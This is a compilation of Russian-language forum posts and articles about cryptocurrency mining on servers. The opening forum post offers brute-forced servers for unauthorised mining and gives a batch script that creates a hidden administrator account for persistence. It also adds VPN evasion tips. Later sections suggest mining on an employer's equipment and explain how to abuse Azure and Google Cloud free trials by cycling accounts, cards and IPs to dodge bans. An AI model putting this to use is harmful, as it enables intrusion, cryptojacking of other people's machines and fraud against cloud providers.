Сервера для майнинга | Биталк
Всем провет.Т.к товарищ брутит сервера «для фана» и ему они не нужны, я решил поделится ими с теми, кто в них нуждается.
перед тем, как использовать эти сервера:
* Вы должны понимать, что все сервера «сбручены», т.е доступ к ним был получен с помощью программы которая сумела подобрать пароль к серверу, т.е получить «Несанкционированный доступ»
[я написал владельцам серверов и они не против, чтобы на их серверах майнили, так что все законно, прим. админ]
* Не наглейте, не используйте на дедиках все ресурсы, достаточно поставить майнер(параметр -t) так, что бы он не загружал цп более чем на 50%.
* Не удаляйте Антивирусы, чей либо софт, не закрывайте вкладки браузера, тхт, какие либо документы.
* Если при входе на дедик появляется сообщение о том, что там сидит кто то еще, не упарывайтесь, возьмите другой а тот оставьте на время, когда уйдет админ или второй юзер, куда спешить?
* Используйте vpn, если брутите со своего пк, да и вообще даже при входе со своего пк на сбрученые дедики используйте прокси или тот же впн.
* Для надежности, создайте себе несколько учеток и спрячьте их
Cоздание учетки:
Ниже текст для файла .bat который создаст и скроет вашу учетную запись с винлогина:
Код:
net user myuser mypassword /add net localgroup Administrators myuser/add net localgroup "Remote Desktop Users" myuser/add net accounts /maxpwage:unlimited reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v ЛОГИН /t REG_DWORD /d "00000000" /f exit
Не забудьте myuser заменить на свой логин(желательно придумать что то похожее на системный логин) и mypassword — на ваш пароль.
Создайте тхт, назовем его user.txt, вставьте текст данный выше и переменяйте в user.bat, все, после этого на сбрученом дедике запускайте этот батник, выходите с учетки админа(которую сбрутили) и заходите со своим логином
сами сервера:
Скрытое содержимое:
**Скрытое содержимое: Для просмотра Вам необходимо минимум 10 сообщений на форуме.**
bitalk.org
Сервер для майнинга — Капиталогия
Сервер для майнинга
Криптовалютная лихорадка продолжается. Все больше людей становятся майнерами, в надежде откусить кусок от этого пирога и организовать себе пассивный доход. Но не у всех есть возможность купить специализированное оборудование, предназначенное для добычи криптовалют. Из-за этого люди начинают использовать разнообразную технику, к которой у них есть доступ: стационарные компьютеры, ноутбуки и т.д.
Некоторые из них интересуются, возможен ли майнинг на сервере. Обычно это сисадмины и другие «айтишники», у которых по долгу профессиональной деятельности есть доступ к такому оборудованию. Есть ли смысл использовать его для добычи виртуальных монет — читайте в этой статье.
Можно ли майнить на серверах
Первый и главный вопрос заключается в том, можно ли хотя бы просто запустить добычу «крипты» на таком оборудовании. Оказывается, можно. Некоторые энтузиасты используют для майнинга Windows Server 2012. Как показывает их опыт, он без проблем работает и позволяет запускать все необходимое программное обеспечение.
Теперь нужно разобраться с другим вопросом. Выгоден ли майнинг на серверах xeon, да и любых других тоже? Тут ситуация неоднозначная. Добиться прибыли вы действительно можете. Однако совсем небольшой — доходы едва покроют расходы на оплату счетов за электроэнергию.
Совсем другое дело, если использовать сервера для майнинга криптовалют, когда у вас есть возможность не оплачивать электричество. Например, вы можете пользоваться оборудованием организации, которое зря простаивает.
В таком случае майнинг на серверах может приносить существенный доход, однако зависящий от мощностей, которыми вы распоряжаетесь. Возможно, что результат не будет окупать трудозатраты. Поэтому перед началом работы рекомендуем воспользоваться калькулятором майнеров, позволяющим узнать, насколько доходным будет то или иное оборудование.

Как майнить на сервере
Если вы все же решили запустить майнинг на сервере xeon, то для этого вам потребуется проделать следующие операции:
— Установить на сервера для майнинга Windows Server Именно с этой ОС настроить всю систему будет проще всего.
— Скачать и установить на каждый из них майнер — программу, без которой добывать криптовалюты невозможно.
— Завести криптокошелек. Туда будут начисляться намайненные серверами для криптовалюты средства.
— Настроить майнер (инструкции всегда есть на его официальном сайте) и запустить процесс майнинга.
После выполнения всех этих этапов система будет работать самостоятельно без вашего вмешательства. Вам останется только контролировать охлаждение или проветривание помещения, чтобы оборудование не перегрелось.
Если вы задумались о том, как собрать сервер для майнинга — то рекомендуем использовать какое-то другое оборудование, более эффективное и прибыльное. Есть смысл применять только уже существующую технику такого типа, но не покупать ее специально для добычи криптовалют, т.к. деньги, которые вы на это потратите, позволят приобрести намного более доходные устройства.
Искусcтвенный интеллект помогает зарабатывать от 50% в год
capitalogy.io
Сервер для майнинга | TryTo. Узнай все о криптовалюте
Вероятно, тема биткоинов нравится особенно гикам (гениям компьютерного мира). Биткоинами можно платить практически за всё, что придёт вам в голову; да и заработать их довольно-таки просто; если, конечно, знать в этом толк и уметь добиваться своего. Так как большинство способов, которые раньше приносили хорошенькую прибыль, сегодня несостоятельны, то нам нужно собрать какую-то менее энергопотребляемую машину, да ещё и работающую круглосуточно.
«Серверверный блок для майнинга купить» этот ключ вам понадобится ввести в поиск, чтобы приобрести подобный блок. Такие блоки могут работать целыми сутками, при этом потребляя в общем достаточно энергии, чтобы вы ещё смогли и подзаработать. Ещё вам обязательно нужно прочесть статью о том, как собрать ферму для майнинга! Кстати, если вы не знаете, что значит майнить
Чтобы собрать сервер для майнинга вам понадобится установить Windows Server. Хотя некоторые устанавливают Linux. Вам нужен хороший процессор: причём правило таково, что чем больше ядер и частоты (в герцах), тем лучше; конечно, вам нужна будет не одна видеокарта: лучше 4 или 6! Здесь вы можете найти те, которые поддерживают майнинг.
Вам обязательно нужно найти пул для майнинга; в переводе это означает объединения майнеров, которые делят друг с другом прибыль, чтобы было легче добывать биткоины (и другие крипты). Вот названия самых популярных пулов, которые вы сможете найти в поиске, вбив их названия: miningrigrentals, minergate, supernova, nanopool, coinmine, flypool zcash, dwarfpool, zpool и bitclub network.
Вообще, если вам интересно, серверный блок питания для майнинга есть на яндекс.маркете.
Говорят, что до сих пор ходят слухи на тему «запрет криптовалюты», однако, вероятно, они строятся из-за недоверия к системе и, быть может, выдвигаются некоторыми банками, которые никак не хотят работать с этой системой. Было бы удивительно, если бы майнинг серверные оборудования интересовали банкиров, однако и табу подобные не вечны — быть может, когда-то банки начнут принимать биткоины в качестве перевода или оплаты за услуги, смогут обменять биткоин на эфириум или другую крипту.
tryto.ru
25 Mhash/s на майнинг бесплатно
Как насчет того, чтобы, не напрягаясь, начать майнить криптовалюту на 25 (50, 75, 100,…, 25n) Мегахешах в секунду? Как насчет того, чтобы добавить 25 Мегахешей на майнинг бесплатно к Вашей вычислительной мощности прямо сейчас?
Есть отличный сервис Windows Azure от Microsoft, где нам дают возможность пользоваться удаленной виртуальной машиной с 20 ядрами для различных серверных решений, вычислений, etc. Но для нас, любителей бесплатного, конечно, важен бесплатный триал на 3 месяца. Естественно, есть определенные ограничения для бесплатной версии, но нас они особо не затронут.
Что нам нужно сделать (и что я пошагово опишу в этой статье) это:
- Создать 3 виртуальные машины (8 + 8 + 4 ядер)
- Подключиться к виртуальным машинам при помощи виртуального рабочего стола
- Зарегистрироваться на публичном пуле (в статье я буду использовать Slush’s Pool в качестве примера)
- Установить и настроить нужный для майнинга софт
- Запустить этот софт
- Ждать
- Получать биткоины
Вступление
Пара уточнений:
- На Azure нет GPU, так что майнить будем исключительно при помощи CPU (поэтому мощность такая низкая, хотя и используем 20 ядер)
- Я не уверен в том, получится ли майнить на протяжении 3х месяцев: возможно есть ограничения по вычислительной мощности
1. Начало
Заходим на Windows Azure, жмем на «Бесплатное пробное использование», регистрируем триал-версию. Понадобятся данные кредитной карты для идентификации личности. Обещают денег не снимать без разрешения. За идентификацию снимают 1$.
Так же нужна учетка Microsoft. Если ее нет, придется регистрироваться и тут.

Далее заходим в Менеджер Azure, в раздел «Виртуальные Машины».

Жмем на «Создать» внизу экрана.
Заполняем данные:
- DNS-имя: нужно будет для подключения к удаленному рабочему столу
- Образ: я выбираю обычно Windows Server 2012, но, возможно, машины на Linux будут быстрее
- Размер: для первых двух машин выберите по 8 ядер, для третьей — 4 ядра (так как ограничение до 20 ядер на бесплатную учетку)
- Пароль: нужен будет для подключения к удаленному рабочему столу. Я не нашел где после создания виртуальной машины можно будет его еще раз подглядеть, будьте осторожны!
- Расположение: на Ваш вкус
Потребуется примерно 10 минут для того, чтобы полностью запустить виртуальную машину. Наберитесь терпения.
2. Подключаемся к удаленным рабочим столам
Устанавливаем Remote Desktop Control от Microsoft. Есть версии для Windows, Mac. Про версию для Linux ничего не знаю, но ведь если у Вас установлен Linux, то Вы сможете сами найти способ подключиться к RDC, так? 😉
Выбираем желаемую виртуальную машину в списке и жмем на «Подключиться». Скачается файл формата *.rdp — с его помощью мы будем подключаться к удаленному рабочему столу.
Открываем скаченный файл для одной виртуальной машины. У меня их уже три, так как я скачал файлы для всех трех виртуальных машин.
В поле «Password» вводим пароль, который использовали при создании виртуальной машины. Поле «Domain» можно оставить пустым. Можно сохранить пароль.

Нужно будет немножко подождать, пока запустится служба RDC. Если у Вас черный экран — просто нужно немного подождать. Возможно, RDC ругнется на безопасность соединения. Можно проигнорировать.
А вот и запустился наш сервер на Windows Azure!

IE работает с тучей ограничений, Chrome у меня не вышло установить, так что сразу поставил огнелиса. В панели управления сразу советую отрубить фаервол и контроль над учетной записью (чтобы постоянно не выпрыгивали окошки «подвердить»).
3. Регистрируемся в публичном пуле
Заходим на mining.bitcoin.cz и регистрируемся. Заходим в «My account» и создаем два дополнительных воркера для двух дополнительных виртуальных машин (помните, у нас ведь 8 + 8 + 4?).

4. Ставим софт!
Качаем RPCMiner отсюда (официальный тред). Создаем новую папку «New Folder». Все содержимое (не саму папку) скачаного архива нужно переместить в «New Folder» так, чтобы «rpcminer-cpu.exe» был в папке «New Folder».

Открываем блокнот и прописываем в нем:
start /b /d <span>"C:\Users\Administrator\Desktop\New folder"</span> rpcminer-cpu.exe -url=http://api.bitcoin.cz:8332 -user=%username% -password=%pass%
Где %username% — это юзернейм одного из Ваших воркеров на публичном пуле, а %password% — это соответствующий этому воркеру пароль. Можно добавить свои аргументы для RPSMiner’a, я не стал сильно заморачиваться. Все 8 ядер процессора используются по умолчанию.
Сохраняем текстовый документ как «miner.bat» на рабочем столе. Должно получиться как на скриншоте ниже.

Установить софт нужно на все используемые виртуальные машины.
5. Начнем процесс!
Запускаем «miner.bat». Должно появиться окно консоли. Спустя некоторое время, если Вы все сделали правильно, Вы увидите нечто подобное скриншоту ниже. Кстати, один из моих воркеров как раз нашел хеш.

На сайте нашего публичного пула в разделе«My account» располагается некоторая статистика, а также можно указать порог, достигнув который, средства будут переводиться на Ваш биткоин кошелек.

Мои клиенты постоянно получают следующую ошибку устаревшего протокола. Я пытался с ней бороться (это не сложно — нужно просто установить и запустить проксюшник на виртуальной машине в пару кликов). Но у меня этот прокси просто не заработал. Я его запускал, подбор хеша шел через него, но на пуле статистика была нулевой. Поэтому я решил что лучше чуть меньше, но хотя бы что-то.

6. Заключение
Хочу поблагодарить Microsoft за такой великолепный сервис, как Azure и за возможность бесплатного использования.
Еще раз напомню, что используем мы CPU, который в сравнение не идет с мощностями майнинга на GPU. Но за неимением большего, как говорится. Можно майнить Litecoin, так как CPU выгоднее использовать как раз для этой криптовалюты. ниже небольшая инструкция по замене Bitcoin майнера на Litecoin майнер на Azure серверах.
1.Регистрируемся на публичном пуле
Заходим на пул Suprnova, жмем кнопочку «Register» наверху. Внимание, запишите или запомните PIN! Он Вам понадобится.После регистрации логинимся слева («Dashboard») и переходим в My Workers. Как и в случае с Bitcoin, нам нужно добавить еще 2 воркера.
2. Ставим и настраиваем софт
Качаем майнер — Pool’s Miner (ссылки для Linux, Mac можно взять тут)
Распаковываем его на рабочий стол в папку «Litecoin» так, чтобы файл «minerd.exe» был в папке «Litecoin».

Открываем блокнот и прописываем в нем следующую строку:
start /b /d «C:\Users\Administrator\Desktop\Litecoin» minerd.exe -a scrypt -o http://de1.suprnova.cc:8336 -O %username%:%pass%
Где %username% — это юзернейм одного из Ваших воркеров на публичном пуле, а %password% — это соответствующий этому воркеру пароль. Можно добавить свои аргументы. Все 8 ядер роцессора используются по умолчанию.
Сохраняем текстовый документ как «Lite Miner.bat» на рабочем столе. Должно получиться как на скриншоте ниже.
3. Небольшие настройки в пуле и запуск!
Заходим на Супрнову, логинимся (если еще не залогинены), заходим в «My Account -> Account Details». Вводим в поле «Automatic Payout Threshold» порог, при котором средства будут автоматическиперекидываться на кошелек, а в поле «Payment Address» вводим свой кошелек. Кошелек должен быть кошельком Litecoin (Bitcoin не подойдет!), так что нужно скачать клиент для Litecoin.

Запускаем на серверах «Lite Miner.bat». Занимаемся повседневными делами. Если все сделали правильно — Лайткоины капают.
http://habrahabr.ru
monetka.su
Как получить 25+ Mhash/s бесплатно без смс / Habr
Добрый день, дорогой %username%!
Наверняка Вы уже слышали о Биткоинах. Возможно, Вам уже удалось ими попользоваться! Великолепно. Как насчет того, чтобы, не напрягаясь, начать майнить криптовалюту на 25 (50, 75, 100,…, 25n) Мегахешах в секунду? Как, у Вас уже есть суперкомпьютер для генерации блоков? Как насчет того, чтобы добавить 25n Мегахешей к Вашей вычислительной мощности прямо сейчас?
Есть отличный сервис Windows Azure от Microsoft. Вкратце, нам дают возможность пользоваться удаленной виртуальной машиной с 20 ядрами для различных серверных решений, вычислений, etc. Но для нас, любителей бесплатного, конечно, важен бесплатный триал на 3 месяца. Естественно, есть определенные ограничения для бесплатной версии, но нас они особо не затронут. Что нам нужно сделать (и что я пошагово опишу в этой статье) это:
- Создать 3 виртуальные машины (8 + 8 + 4 ядер)
- Подключиться к виртуальным машинам при помощи виртуального рабочего стола
- Зарегистрироваться на публичном пуле (в статье я буду использовать Slush’s Pool в качестве примера)
- Установить и настроить нужный для майнинга софт
- Запустить этот софт
- Ждать
- Получать биткоины
Всех заинтересовавшихся прошу под кат.
Update: добавил описание как майнить Litecoin на Windows Azure. Получается гораздо эффективнее майнинга Bitcoin.
0. Вступление
Стоит сделать пару уточнений:
- На Azure нет GPU, так что майнить будем исключительно при помощи CPU (поэтому мощность такая низкая, хотя и используем 20 ядер)
- Я не уверен в том, получится ли майнить на протяжении 3х месяцев: возможно есть ограничения по вычислительной мощности
1. Начнем!
Заходим на Windows Azure, жмем на «Бесплатное пробное использование», регистрируем триал-версию. Понадобятся данные кредитной карты для идентификации личности. Обещают денег не снимать без разрешения.
Так же нужна учетка Microsoft. Если ее нет, придется регистрироваться и тут.

Далее заходим в Менеджер Azure, в раздел «Виртуальные Машины».

Жмем на «Создать» внизу экрана.
Заполняем данные:
- DNS-имя: нужно будет для подключения к удаленному рабочему столу
- Образ: я выбираю обычно Windows Server 2012, но, возможно, машины на Linux будут быстрее
- Размер: для первых двух машин выберите по 8 ядер, для третьей — 4 ядра (так как ограничение до 20 ядер на бесплатную учетку)
- Пароль: нужен будет для подключения к удаленному рабочему столу. Я не нашел где после создания виртуальной машины можно будет его еще раз подглядеть, будьте осторожны!
- Расположение: на Ваш вкус
Потребуется примерно 10 минут для того, чтобы полностью запустить виртуальную машину. Наберитесь терпения.
2. Подключаемся к удаленным рабочим столам
Устанавливаем Remote Desktop Control от Microsoft. Есть версии для Windows, Mac. Про версию для Linux ничего не знаю, но ведь если у Вас установлен Linux, то Вы сможете сами найти способ подключиться к RDC, так? 😉
Выбираем желаемую виртуальную машину в списке и жмем на «Подключиться». Скачается файл формата *.rdp — с его помощью мы будем подключаться к удаленному рабочему столу.
Открываем скаченный файл для одной виртуальной машины. У меня их уже три, так как я скачал файлы для всех трех виртуальных машин.
В поле «Password» вводим пароль, который использовали при создании виртуальной машины. Поле «Domain» можно оставить пустым. Можно сохранить пароль.

Нужно будет немножко подождать, пока запустится служба RDC. Если у Вас черный экран — просто нужно немного подождать. Возможно, RDC ругнется на безопасность соединения. Можно проигнорировать.
А вот и запустился наш сервер на Windows Azure!

IE работает с тучей ограничений, Chrome у меня не вышло установить, так что сразу поставил огнелиса. В панели управления сразу советую отрубить фаервол и контроль над учетной записью (чтобы постоянно не выпрыгивали окошки «подвердить»).
3. Регистрируемся в публичном пуле
Заходим на mining.bitcoin.cz и регистрируемся. Заходим в «My account» и создаем два дополнительных воркера для двух дополнительных виртуальных машин (помните, у нас ведь 8 + 8 + 4?).

4. Ставим софт!
Качаем RPCMiner отсюда (официальный тред). Создаем новую папку «New Folder». Все содержимое (не саму папку) скачаного архива нужно переместить в «New Folder» так, чтобы «rpcminer-cpu.exe» был в папке «New Folder».

Открываем блокнот и прописываем в нем:
start /b /d "C:\Users\Administrator\Desktop\New folder" rpcminer-cpu.exe -url=http://api.bitcoin.cz:8332 -user=%username% -password=%pass%
Где %username% — это юзернейм одного из Ваших воркеров на публичном пуле, а %password% — это соответствующий этому воркеру пароль. Можно добавить свои аргументы для RPSMiner’a, я не стал сильно заморачиваться. Все 8 ядер процессора используются по умолчанию.
Сохраняем текстовый документ как «miner.bat» на рабочем столе. Должно получиться как на скриншоте ниже.

Установить софт нужно на все используемые виртуальные машины.
5. Начнем процесс!
Запускаем «miner.bat». Должно появиться окно консоли. Спустя некоторое время, если Вы все сделали правильно, Вы увидите нечто подобное скриншоту ниже. Кстати, один из моих воркеров как раз нашел хеш.

На сайте нашего публичного пула в разделе«My account» располагается некоторая статистика, а также можно указать порог, достигнув который, средства будут переводиться на Ваш биткоин кошелек.

Мои клиенты постоянно получают следующую ошибку устаревшего протокола. Я пытался с ней бороться (это не сложно — нужно просто установить и запустить проксюшник на виртуальной машине в пару кликов). Но у меня этот прокси просто не заработал. Я его запускал, подбор хеша шел через него, но на пуле статистика была нулевой. Поэтому я решил что лучше чуть меньше, но хотя бы что-то.

6. Заключение
Хочу поблагодарить Microsoft за такой великолепный сервис, как Azure и за возможность бесплатного использования.
Еще раз напомню, что используем мы CPU, который в сравнение не идет с мощностями майнинга на GPU. Но за неимением большего, как говорится.
Про то, как использовать больше 20 ядер, говорить не буду (вдруг это незаконно).
Пара интересных фактов из жизни:
- На многих сайтах можно создавать не одну учетную запись (хотя это и против правил, но технически не запрещено)
- Банковские карты есть у разных членов семьи
- Банки дают возможность выпускать приличное количество виртуальных карт, которые можно использовать и сразу удалить
Но я, если честно, вообще не вижу связи между этими случайными фактами.
Всем спасибо за внимание! Если найдете какие-нибудь неточности или ошибки в статье, милости прошу ко мне в личку.
Update:
Хабраюзер psykrab предложил майнить Litecoin, так как CPU выгоднее использовать как раз для этой криптовалюты. Инструкция по замене Bitcoin майнера на Litecoin майнер на наших Azure серверах под спойлером.
1. Регистрируемся на публичном пуле
Заходим на пул Suprnova, жмем кнопочку «Register» наверху. Внимание, запишите или запомните PIN! Он Вам понадобится.
После регистрации логинимся слева («Dashboard») и переходим в My Workers. Как и в случае с Bitcoin, нам нужно добавить еще 2 воркера.
2. Ставим и настраиваем софт
Качаем майнер — Pool’s Miner (ссылки для Linux, Mac можно взять тут)
Распаковываем его на рабочий стол в папку «Litecoin» так, чтобы файл «minerd.exe» был в папке «Litecoin».

Открываем блокнот и прописываем в нем следующую строку:
start /b /d "C:\Users\Administrator\Desktop\Litecoin" minerd.exe -a scrypt -o http://de1.suprnova.cc:8336 -O %username%:%pass%
Где %username% — это юзернейм одного из Ваших воркеров на публичном пуле, а %password% — это соответствующий этому воркеру пароль. Можно добавить свои аргументы. Все 8 ядер процессора используются по умолчанию.
Сохраняем текстовый документ как «Lite Miner.bat» на рабочем столе. Должно получиться как на скриншоте ниже.
3. Небольшие настройки в пуле и запуск!
Заходим на Супрнову, логинимся (если еще не залогинены), заходим в «My Account -> Account Details». Вводим в поле «Automatic Payout Threshold» порог, при котором средства будут автоматически перекидываться на кошелек, а в поле «Payment Address» вводим свой кошелек. Кошелек должен быть кошельком Litecoin (Bitcoin не подойдет!), так что нужно скачать клиент для Litecoin.

Запускаем на серверах «Lite Miner.bat». Занимаемся повседневными делами. Если все сделали правильно — Лайткоины капают.
habr.com
Майнинг на серверах Google | Биталк
1. Что выгоднее всего майнить? Какой профит?На данный момент профитнее всего майнить Cryptonight. Он даёт примерно 0.4$ с одной машины.
Профит ~0.4$ с одной ВМ. Что примерно 2.4$ в сутки с одного проекта.
2. Гугл меня за это забанит?
Да, гугл вас за это забанит. Примерно через 20-24 часа, может и раньше, как повезёт. Но гугл банит именно ПРОЕКТ, а не весь аккаунт, так что вы можете создать новый проект и 6 машин на нём вновь. Не говоря уже на новом аккаунте на другую карту.
ГУГЛ НЕ ЗАБАНИТ ВАШУ ПОЧТУ И ВЕСЬ АККАУНТ В ЦЕЛОМ. ОН ЗАБАНИТ ТОЛЬКО СЕРВИС ОБЛАЧНЫХ МАШИН.
3. Сколько аккаунтов и проектов я могу создать?
По поводу аккаунтов — сложно сказать. У кого получилось 8 аккаунтов на Визу от Сбербанка, у кого 3, у кого только 1. На Мастер Кард можно зарегистрировать только 1 аккаунт.
По поводу проектов — стабильно регистрируется 3 проекта на аккаунт.
ЧТОБЫ СОЗДАТЬ НОВЫЕ АККАУНТЫ ЧАЩЕ ВСЕГО ТРЕБУЕТСЯ СМЕНИТЬ АЙПИ/БРАУЗЕР ИЛИ КОМПЬЮТЕР, ДЛЯ 100% РЕГИСТРАЦИИ НОВОГО АККАУНТА.
4. После подключения тестового аккаунта гугл пишет «включите оплату» и просит создать новый платёжный аккаунт.
Вариант 1:
Нажмите включить оплату, если он даёт выбрать уже созданный платежный акк, то все правильно. Если нет и попросит создать новый, значит сочетание карта+акк+пк не подходят по какой то причине.
Вариант 2:
Если вы откроете вашу почту Гмайл на этом аккаунте, то увидите, что Гугл заблокировал вашу карту и просит отправить документы для подтверждения, что это ваша карта.
Можете попробовать отправить, может быть вам повезёт, но все мои попытки подтвердить, что карты мои — гугл отклонял.
РЕШЕНИЕ ЭТОЙ ПРОБЛЕМЫ НЕ НАЙДЕНО И, СКОРЕЕ ВСЕГО НЕ БУДЕТ. ИЩИТЕ НОВУЮ КАРТУ ДЛЯ РЕГИСТРАЦИИ, ПОТОМУ ЧТО ЭТА УЖЕ ЗАБЛОКИРОВАНА В БАЗЕ ГУГЛА.
5. Выскочилаошибкавмайнере «stratum_recv_line failed …retry after 10 seconds».
Смените регион в майнере с Европу на USA, либо на Японию. Если не помогло, смените майнер. Опять не помогло, попробуйте помайнить на другой кошелёк. Если всё ещё выскакивает эта ошибка, удалите машину и создайте новую.
Либо переходите c Nicehash на Minergate
6. Как удалить заблокированные проекты?
Удаление проектов:
1. Заходите в рабочий проект — Главная страница- Панель управления- Параметры проекта- и слева будет вкладка «все проекты», оттуда удаляем заблокированные и создаем новые
2. Либо в панели выбираем «IAM и администрирование» и там уже слева «Все проекты»
3. В адресной строке после .сom/ напишите project
7. Как удалить полностью аккаунт гугла?
https://support.google.com/accounts/answer/32046?hl=ru
8. По истечении тестового периода Google будет снимать деньги с моей карты?
Я, честно говоря не знаю, куда вы смотрите, но при регистрации в Google Cloud несколько раз вам пишут о том, что деньги никто автоматически, после конца тестового периода, не снимет.
По истечении тестового периода они пишут на почту «Перейдите на платный аккаунт или мы заблокируем ваши проекты». В итоге блокируют проекты и всё.
Ещё раз: ДЕНЬГИ НЕ СНИМАЮТ
9. А если я удалю машину до бана или до истечения 24х часов — у меня снимут деньги с тестового аккаунта?
Деньги списывают даже через несколько часов, это миф. Вот наглядный скриншот. Создал 3 проекта, с каждого по 6 виртуалок, через 10 минут их удаляю и:
10. Как удалить свою карту из платёжного аккаунта?
В меню платёжного аккаунта «способ оплаты» привязать любую другую карту, например виртуалку и сделать её основным способом оплаты. После этого у обычной карты появится «Удалить»
11. Как зарегистрировать на один номер больше 2х аккаунтов гугл?
Вводим свой обычный номер, с просьбой прислать код, гугл нам говорит, что на этот номер и так много регистраций, ставим галочку на голосовой вызов.
Ждем, если не услышали голосовой, вернемся назад, и он уже отправит код смской.
***
bitalk.org
